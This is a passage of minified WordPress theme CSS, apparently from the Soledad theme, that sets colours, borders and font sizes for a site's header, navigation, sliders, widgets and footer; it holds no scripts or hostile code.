a:after,.penci-header-signup-form,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.pcheader-icon.shoping-cart-icon>a>span,#penci-demobar .buy-button,#penci-demobar .buy-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover,.penci-review-process span,.penci-review-score-total,#navigation.menu-style-2 ul.menu ul.sub-menu:before,#navigation.menu-style-2 .menu ul ul.sub-menu:before,.penci-go-to-top-floating,.post-entry.blockquote-style-2 blockquote:before,#bbpress-forums #bbp-search-form .button,#bbpress-forums #bbp-search-form .button:hover,.wrapper-boxed .bbp-pagination-links span.current,#bbpress-forums #bbp_reply_submit:hover,#bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover,#buddypress .dir-search input[type="submit"],#buddypress .groups-members-search input[type="submit"],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type="submit"]:hover,#buddypress div.pagination .pagination-links .current,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress div.item-list-tabs ul li a:hover,#buddypress table.notifications thead tr,#buddypress table.notifications-settings thead tr,#buddypress table.profile-settings thead tr,#buddypress table.profile-fields thead tr,#buddypress table.wp-profile-fields thead tr,#buddypress table.messages-notices thead tr,#buddypress table.forum thead tr,#buddypress input[type="submit"]{background-color:#2c67b0}.penci-pagination ul.page-numbers li span.current,#comments_pagination span{color:#fff;background:#2c67b0;border-color:#2c67b0}.footer-instagram h4.footer-instagram-title>span:before,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover,.home-featured-cat-content.style-14 .magcat-padding:before,.wrapper-boxed .bbp-pagination-links span.current,#buddypress .dir-search input[type="submit"],#buddypress .groups-members-search input[type="submit"],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type="submit"]:hover,#buddypress div.pagination .pagination-links .current,#buddypress input[type="submit"],form.pc-searchform.penci-hbg-search-form input.search-input:hover,form.pc-searchform.penci-hbg-search-form input.search-input:focus,.penci-dropcap-box-outline,.penci-dropcap-circle-outline{border-color:#2c67b0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#2c67b0}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover,.penci-related-carousel .owl-dot.active span,.penci-owl-carousel-slider .owl-dot.active span{border-color:#2c67b0;background-color:#2c67b0}.woocommerce .woocommerce-message:before,.woocommerce form.checkout table.shop_table .order-total .amount,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce div.product p.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before,.woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta>span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-price span,.woocommerce table.shop_table td.product-subtotal span,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce div.product span.price,.penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover{color:#2c67b0}.standard-content .penci-more-link.penci-more-link-button a.more-link,.penci-readmore-btn.penci-btn-make-button a,.penci-featured-cat-seemore.penci-btn-make-button a{background-color:#2c67b0;color:#fff}.penci-vernav-toggle:before{border-top-color:#2c67b0;color:#fff}.penci-top-bar,.penci-topbar-trending .penci-owl-carousel .owl-item,ul.penci-topbar-menu ul.sub-menu,div.penci-topbar-menu>ul ul.sub-menu,.pctopbar-login-btn .pclogin-sub{background-color:#2c67b0}.headline-title.nticker-style-3:after{border-color:#2c67b0}.headline-title{background-color:#f9d900}.headline-title.nticker-style-2:after,.headline-title.nticker-style-4:after{border-color:#f9d900}a.penci-topbar-post-title{color:#111}a.penci-topbar-post-title:hover{color:#eaeaea}a.penci-topbar-post-title{text-transform:none}ul.penci-topbar-menu>li a:hover,div.penci-topbar-menu>ul>li a:hover{color:#f9d900}.penci-topbar-social a{color:#111}.penci-topbar-social a:hover{color:#f9d900}#penci-login-popup:before{opacity: }#header .inner-header{background-color:#f5f5f5;background-image:none}#header .inner-header{background-image:url(https://oni.gov.ge/wp-content/uploads/2023/02/bg.png)}#navigation ul.menu>li>a:before,#navigation .menu>ul>li>a:before{content:none}.header-slogan .header-slogan-text:before,.header-slogan .header-slogan-text:after{content:none}#navigation,#navigation.header-layout-bottom{border-color:#ededed}#navigation .menu>li>a:hover,#navigation .menu li.current-menu-item>a,#navigation .menu>li.current_page_item>a,#navigation .menu>li:hover>a,#navigation .menu>li.current-menu-ancestor>a,#navigation .menu>li.current-menu-item>a,#navigation .menu .sub-menu li a:hover,#navigation .menu .sub-menu li.current-menu-item>a,#navigation .sub-menu li:hover>a{color:#2c67b0}#navigation ul.menu>li>a:before,#navigation .menu>ul>li>a:before{background:#2c67b0}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#navigation .menu .penci-megamenu .penci-mega-child-categories a:hover,#navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover{color:#2c67b0}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{background:#2c67b0}.header-social a i,.main-nav-social a{font-size:16px}.header-social a svg,.main-nav-social a svg{width:16px}#navigation ul.menu>li>a,#navigation .menu>ul>li>a{font-size:14px}#navigation .penci-megamenu .post-mega-title a,.pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{font-size:14px}.penci-menu-hbg .menu li a{font-size:13px}#navigation .penci-megamenu .post-mega-title a,.pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{text-transform:none}#navigation .menu .sub-menu li a:hover,#navigation .menu .sub-menu li.current-menu-item>a,#navigation .sub-menu li:hover>a{color:#2c67b0}#navigation.menu-style-2 ul.menu ul.sub-menu:before,#navigation.menu-style-2 .menu ul ul.sub-menu:before{background-color:#2c67b0}.penci-featured-content .feat-text h3 a,.featured-style-35 .feat-text-right h3 a,.featured-style-4 .penci-featured-content .feat-text h3 a,.penci-mag-featured-content h3 a,.pencislider-container .pencislider-content .pencislider-title{text-transform:none}.penci-home-popular-post .item-related h3 a{text-transform:none}.home-featured-cat-content,.penci-featured-cat-seemore,.penci-featured-cat-custom-ads,.home-featured-cat-content.style-8{margin-bottom:40px}.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{margin-bottom:0}.home-featured-cat-content.style-3,.home-featured-cat-content.style-11{margin-bottom:30px}.home-featured-cat-content.style-7{margin-bottom:14px}.home-featured-cat-content.style-13{margin-bottom:20px}.penci-featured-cat-seemore,.penci-featured-cat-custom-ads{margin-top:-20px}.penci-featured-cat-seemore.penci-seemore-style-7,.mag-cat-style-7 .penci-featured-cat-custom-ads{margin-top:-18px}.penci-featured-cat-seemore.penci-seemore-style-8,.mag-cat-style-8 .penci-featured-cat-custom-ads{margin-top:0}.penci-featured-cat-seemore.penci-seemore-style-13,.mag-cat-style-13 .penci-featured-cat-custom-ads{margin-top:-20px}.penci-homepage-title.penci-magazine-title h3 a,.penci-border-arrow.penci-homepage-title .inner-arrow{font-size:18px}.penci-header-signup-form{padding-top:px;padding-bottom:px}.penci-header-signup-form{background-color:#a60505}.header-social a:hover i,.main-nav-social a:hover,.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{color:#2c67b0}#sidebar-nav .menu li a:hover,.header-social.sidebar-nav-social a:hover i,#sidebar-nav .menu li a .indicator:hover,#sidebar-nav .menu .sub-menu li a .indicator:hover{color:#2c67b0}#sidebar-nav-logo:before{background-color:#2c67b0}.penci-slide-overlay .overlay-link{background:-moz-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 60%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 60%,#fff 100%)}.penci-slider4-overlay{background:-moz-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#fff),color-stop(65%,transparent));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:-o-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:-ms-linear-gradient(left,rgba(255,255,255,0) 26%,#fff 65%);background:linear-gradient(to right,rgba(255,255,255,0) 26%,#fff 65%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}@media only screen and (max-width:960px){.featured-style-4 .penci-featured-content .featured-slider-overlay,.featured-style-5 .penci-featured-content .featured-slider-overlay{background-color:#fff}}.penci-slider38-overlay,.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{background-color:#fff}.penci-slide-overlay .overlay-link,.penci-slider38-overlay,.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{opacity: }.penci-item-mag:hover .penci-slide-overlay .overlay-link,.featured-style-38 .item:hover .penci-slider38-overlay,.penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before{opacity: }.penci-featured-content .featured-slider-overlay{opacity: }.penci-featured-content .featured-slider-overlay,.penci-featured-content-right:before,.penci-featured-content-right .feat-text-right:before{background:#fff}.penci-mag-featured-content h3 a,.penci-featured-content .feat-text h3 a,.featured-style-35 .feat-text-right h3 a{color:#111}.penci-mag-featured-content h3 a:hover,.penci-featured-content .feat-text h3 a:hover,.featured-style-35 .feat-text-right h3 a:hover{color:#888}.featured-style-29 .featured-slider-overlay{opacity: }.penci-owl-carousel{--pcfs-delay:.9s}.header-standard:not(.single-header), .standard-post-image{text-align:left}.header-standard:after{left:0;margin-left:0}.header-standard.standard-overlay-meta{padding-left:20px;padding-right:10px}.header-standard.standard-overlay-meta:after{left:20px}.penci-more-link a.more-link:hover:before{right:100%;margin-right:10px;width:60px}.penci-more-link a.more-link:hover:after{left:100%;margin-left:10px;width:60px}.standard-post-entry a.more-link:hover,.standard-post-entry a.more-link:hover:before,.standard-post-entry a.more-link:hover:after{opacity:.8}.header-standard h2,.header-standard .post-title,.header-standard h2 a{text-transform:none}.penci-standard-cat .cat>a.penci-cat-name{color:#2c67b0}.penci-standard-cat .cat:before,.penci-standard-cat .cat:after{background-color:#2c67b0}.standard-content .penci-post-box-meta .penci-post-share-box a:hover,.standard-content .penci-post-box-meta .penci-post-share-box a.liked{color:#2c67b0}.header-standard .post-entry a:hover,.header-standard .author-post span a:hover,.standard-content a,.standard-content .post-entry a,.standard-post-entry a.more-link:hover,.penci-post-box-meta .penci-box-meta a:hover,.standard-content .post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.standard-content-special .author-quote span,.standard-content-special .format-post-box .post-format-icon i,.standard-content-special .format-post-box .dt-special a:hover,.standard-content .penci-more-link a.more-link,.standard-content .penci-post-box-meta .penci-box-meta a:hover{color:#2c67b0}.standard-content .penci-more-link.penci-more-link-button a.more-link{background-color:#2c67b0;color:#fff}.standard-content-special .author-quote span:before,.standard-content-special .author-quote span:after,.standard-content .post-entry ul li:before,.post-entry blockquote .author span:after,.header-standard:after{background-color:#2c67b0}.penci-more-link a.more-link:before,.penci-more-link a.more-link:after{border-color:#2c67b0}.penci-featured-infor .cat a.penci-cat-name,.penci-grid .cat a.penci-cat-name,.penci-masonry .cat a.penci-cat-name,.penci-featured-infor .cat a.penci-cat-name{color:#2c67b0}.penci-featured-infor .cat a.penci-cat-name:after,.penci-grid .cat a.penci-cat-name:after,.penci-masonry .cat a.penci-cat-name:after,.penci-featured-infor .cat a.penci-cat-name:after{border-color:#2c67b0}.penci-post-share-box a.liked,.penci-post-share-box a:hover{color:#2c67b0}.overlay-post-box-meta .overlay-share a:hover,.overlay-author a:hover,.penci-grid .standard-content-special .format-post-box .dt-special a:hover,.grid-post-box-meta span a:hover,.grid-post-box-meta span a.comment-link:hover,.penci-grid .standard-content-special .author-quote span,.penci-grid .standard-content-special .format-post-box .post-format-icon i,.grid-mixed .penci-post-box-meta .penci-box-meta a:hover{color:#2c67b0}.penci-grid .standard-content-special .author-quote span:before,.penci-grid .standard-content-special .author-quote span:after,.grid-header-box:after,.list-post .header-list-style:after{background-color:#2c67b0}.penci-grid .post-box-meta span:after,.penci-masonry .post-box-meta span:after{border-color:#2c67b0}.penci-readmore-btn.penci-btn-make-button a{background-color:#2c67b0;color:#fff}.penci-grid li.typography-style .overlay-typography{opacity: }.penci-grid li.typography-style:hover .overlay-typography{opacity: }.penci-grid li.typography-style .item .main-typography h2 a:hover{color:#2c67b0}.penci-grid li.typography-style .grid-post-box-meta span a:hover{color:#2c67b0}.overlay-header-box .cat>a.penci-cat-name:hover{color:#2c67b0}.penci-sidebar-content .widget,.penci-sidebar-content.pcsb-boxed-whole{margin-bottom:40px}.penci-sidebar-content .penci-border-arrow .inner-arrow{font-size:18px}.penci-sidebar-content .penci-border-arrow .inner-arrow,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,.penci-sidebar-content.style-5 .penci-border-arrow,.penci-sidebar-content.style-7 .penci-border-arrow,.penci-sidebar-content.style-9 .penci-border-arrow{border-color:#dedede}.penci-sidebar-content .penci-border-arrow:before{border-top-color:#dedede}.penci-sidebar-content.style-16 .penci-border-arrow:after{background-color:#dedede}.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before{background-color:#2c67b0}.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.widget a:hover,.penci-sidebar-content .widget-social a:hover span,.widget-social a:hover span,.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.widget-social.remove-circle a:hover i,#wp-calendar tbody td a:hover,.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#2c67b0}.widget .tagcloud a:hover,.widget-social a:hover i,.widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover,.widget button[type="submit"]:hover{color:#fff;background-color:#2c67b0;border-color:#2c67b0}.about-widget .about-me-heading:before{border-color:#2c67b0}.penci-tweets-widget-content .tweet-intents-inner:before,.penci-tweets-widget-content .tweet-intents-inner:after,.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,.penci-video_playlist .penci-playlist-title{background-color:#2c67b0}.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#2c67b0;background-color:#2c67b0}ul.footer-socials li a i{font-size:12px}ul.footer-socials li a svg{width:12px}ul.footer-socials li a span{font-size:12px}#footer-copyright *{font-size:13px}#footer-copyright *{font-style:normal}.footer-subscribe .widget .mc4wp-form input[type="submit"]{background-color:#111}.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover{background-color:#a60505}.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover,.footer-widget-wrapper .widget a:hover,.footer-widget-wrapper .widget-social a:hover span,.footer-widget-wrapper a:hover,.footer-widget-wrapper .widget-social.remove-circle a:hover i,.footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#a5a5a5}.footer-widget-wrapper .widget .tagcloud a:hover,.footer-widget-wrapper .widget-social a:hover i,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover,.footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover,.footer-widget-wrapper .widget button[type="submit"]:hover{color:#fff;background-color:#a5a5a5;border-color:#a5a5a5}.footer-widget-wrapper .about-widget .about-me-heading:before{border-color:#a5a5a5}.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before,.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after{background-color:#a5a5a5}.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:#a5a5a5;background:#a5a5a5}ul.footer-socials li a:hover i{background-color:#fff;border-color:#fff}ul.footer-socials li a:hover span{color:#fff}.footer-socials-section,.penci-footer-social-moved{border-color:#212121}#footer-section,.penci-footer-social-moved{background-color:#111}#footer-section .footer-menu li a:hover{color:#a60505}#footer-section,#footer-copyright *{color:#313131}.penci-go-to-top-floating{background-color:#a60505}#footer-section a{color:#a60505}.comment-content a,.container-single .post-entry a,.container-single .format-post-box .dt-special a:hover,.container-single .author-quote span,.container-single .author-post span a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.post-pagination a:hover,.author-content h5 a:hover,.author-content .author-social:hover,.item-related h3 a:hover,.container-single .format-post-box .post-format-icon i,.container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover,.penci_list_shortcode li:before,.penci-dropcap-box-outline,.penci-dropcap-circle-outline,.penci-dropcap-regular,.penci-dropcap-bold,.header-standard .post-box-meta-single .author-post span a:hover{color:#a60505}.container-single .standard-content-special .format-post-box,ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,.penci-dropcap-box-outline,.penci-dropcap-circle-outline{border-color:#a60505}ul.slick-dots li button:hover,ul.slick-dots li.slick-active button,#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after,.container-single .author-quote span:before,.container-single .author-quote span:after,.post-entry blockquote .author span:after,.post-entry blockquote .author span:before,.post-entry ul li:before,#respond #submit:hover,div.wpforms-container .wpforms-form.wpforms-form input[type="submit"]:hover,div.wpforms-container .wpforms-form.wpforms-form button[type="submit"]:hover,div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover,.post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-dropcap-box,.penci-dropcap-circle,.penci-ldspinner>div{background-color:#a60505}.container-single .post-entry .post-tags a:hover{color:#fff;border-color:#a60505;background-color:#a60505}.container-single .penci-standard-cat .cat>a.penci-cat-name{color:#a60505}.container-single .penci-standard-cat .cat:before,.container-single .penci-standard-cat .cat:after{background-color:#a60505}.container-single .single-post-title{text-transform:none}@media only screen and (min-width:769px){.container-single .single-post-title{font-size:30px}}.container-single .single-post-title{}.list-post .header-list-style:after,.grid-header-box:after,.penci-overlay-over .overlay-header-box:after,.home-featured-cat-content .first-post .magcat-detail .mag-header:after{content:none}.list-post .header-list-style,.grid-header-box,.penci-overlay-over .overlay-header-box,.home-featured-cat-content .first-post .magcat-detail .mag-header{padding-bottom:0}.header-standard:after{content:none}.header-standard{padding-bottom:0}.penci-post-box-meta.penci-post-box-grid{text-align:left}.penci-post-box-meta.penci-post-box-grid .penci-post-share-box{padding-left:0}.penci-single-style-6 .single-breadcrumb,.penci-single-style-5 .single-breadcrumb,.penci-single-style-4 .single-breadcrumb,.penci-single-style-3 .single-breadcrumb,.penci-single-style-9 .single-breadcrumb,.penci-single-style-7 .single-breadcrumb{text-align:left}.container-single .header-standard,.container-single .post-box-meta-single{text-align:left}.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single{text-align:right}.container-single .post-pagination h5{text-transform:none}#respond h3.comment-reply-title span:before,#respond h3.comment-reply-title span:after,.post-box-title:before,.post-box-title:after{content:none;display:none}.container-single .item-related h3 a{text-transform:none}.container-single .post-share a:hover,.container-single .post-share a.liked,.page-share .post-share a:hover{color:#a60505}.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,.post-share .count-number-like{color:#a60505}.post-entry a,.container-single .post-entry a{color:#a60505}ul.homepage-featured-boxes .penci-fea-in:hover h4 span{color:#a60505}.penci-home-popular-post .item-related h3 a:hover{color:#a60505}.penci-border-arrow.penci-homepage-title .inner-arrow,.penci-homepage-title.style-4 .inner-arrow:before,.penci-homepage-title.style-4 .inner-arrow:after,.penci-homepage-title.style-7,.penci-homepage-title.style-9{border-color:#dedede}.penci-border-arrow.penci-homepage-title:before{border-top-color:#dedede}.penci-homepage-title.style-5,.penci-homepage-title.style-7{border-color:#dedede}.penci-homepage-title.style-16.penci-border-arrow:after{background-color:#dedede}.penci-homepage-title.style-7 .inner-arrow:before,.penci-homepage-title.style-9 .inner-arrow:before{background-color:#a60505}.home-featured-cat-content .magcat-detail h3 a:hover{color:#a60505}.home-featured-cat-content .grid-post-box-meta span a:hover{color:#a60505}.home-featured-cat-content .first-post .magcat-detail .mag-header:after{background:#a60505}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover{border-color:#a60505;background:#a60505}.home-featured-cat-content .mag-photo .mag-overlay-photo{opacity: }.home-featured-cat-content .mag-photo:hover .mag-overlay-photo{opacity: }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{opacity: }.penci-menuhbg-toggle{width:18px}.penci-menuhbg-toggle .penci-menuhbg-inner{height:18px}.penci-menuhbg-toggle .penci-lines,.penci-menuhbg-wapper{width:18px}.penci-menuhbg-toggle .lines-button{top:8px}.penci-menuhbg-toggle .penci-lines:before{top:5px}.penci-menuhbg-toggle .penci-lines:after{top:-5px}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{transform:translateX(28px)}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-28px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-size:18px}.penci-menu-hbg-inner .penci-hbg_desc{font-size:14px}.grid-post-box-meta,.header-standard .author-post,.penci-post-box-meta .penci-box-meta,.overlay-header-box .overlay-author,.post-box-meta-single,.tags-share-box{font-size:13px}.featured-area.featured-style-13{margin-top:-60px}.widget ul.side-newsfeed li .side-item .side-item-text h4 a{font-size:14px}html body.pojo-a11y-focusable a:focus{outline-color: #ffffff00 !important}.post-entry .fa-file-pdf{color:#b02c2c!important}#gal .penci-gallery-item{margin:5px!important}.penci-block-vc .penci-border-arrow .inner-arrow{font-size:18px}.penci-block-vc .penci-border-arrow .inner-arrow,.penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before,.penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after,.penci-block-vc.style-5 .penci-border-arrow,.penci-block-vc.style-7 .penci-border-arrow,.penci-block-vc.style-9 .penci-border-arrow{border-color:#dedede}.penci-block-vc .penci-border-arrow:before{border-top-color:#dedede}.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before,.penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before{background-color:#2c67b0}.penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal}.pc-logo-desktop.penci-header-image-logo img{max-height:40px}@media only screen and (max-width:767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:40px}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:12px;--pchb-dd-lv2:12px}.penci-mobile-midbar{border-bottom-width:1px}.penci-desktop-sticky-mid{padding-top:10px;padding-bottom:10px}.penci-builder-element.penci-data-time-format{color:#888}.penci-builder-element.header-social.desktop-social a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:13px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top:20px;padding-bottom:20px}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#ededed;border-style:solid;padding-top:10px;padding-bottom:10px;border-top-width:1px;border-bottom-width:1px}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top:10px;padding-bottom:10px}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#ececec;border-style:solid;border-bottom-width:1px}.penci_header_overlap 